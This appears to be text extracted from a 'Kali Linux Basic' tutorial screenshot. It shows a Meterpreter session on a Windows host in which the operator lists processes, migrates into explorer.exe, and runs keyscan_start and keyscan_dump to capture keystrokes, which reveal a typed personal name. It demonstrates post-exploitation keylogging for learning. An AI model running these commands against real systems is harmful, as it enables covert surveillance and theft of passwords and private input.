 @menapps Kali Linux Basic
show services
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System
148 4 Registry
352 1104 dllhost.exe x64 2 DESKTOP-TL2SKSU\MeNaCa C:\Windows\System32\d
604 4 smss.exe
672 908 lsass.exe
816 688 csrss.exe
908 688 wininit.exe
980 908 services.exe
1004 2808 audiodg.exe x64 0
1064 1580 taskhostw.exe x64 2 DESKTOP-TL2SKSU\MeNaCa C:\Windows\System32\t
1104 980 svchost.exe
watch keyboard keyscan_start
meterpreter > ps explorer.exe
Filtering on 'explorer.exe'
Process List
PID PPID Name Arch Session User Path
7548 13112 explorer.exe x64 2 DESKTOP-TL2SKSU\MeNaCa C:\Windows\explorer.exe
meterpreter > migrate 7548
[*] Migrating from 15832 to 7548...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
menapps - <Shift>Mehmet <Shift>Nazım <Shift>Çakar
meterpreter >